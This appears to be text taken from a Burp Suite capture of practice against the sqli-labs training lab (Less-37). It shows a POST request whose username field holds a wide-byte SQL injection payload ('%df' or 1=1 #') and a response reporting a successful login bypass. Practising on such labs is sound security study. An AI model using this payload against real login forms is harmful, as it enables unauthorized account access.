 请求
Pretty 原始 \n Actions
1 POST /lianxi/sqli-labs/Less-37/ HTTP/1.1
2 Host: 172.16.20.13
3 Content-Length: 38
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Edg/88.0.705.74
8 Origin: http://172.16.20.13
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-37/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=7b96h0nsbnotjo1j40o0ql5k32
15 Connection: close
16
17 passwd=admin&uname=%df'%20or%201=1%20#
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
SQLI DUMB S
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULL
LOGGED IN
Hint: The Username you input is escaped as : �\' or 1=1 #
Hint: The Password you input is escaped as : admin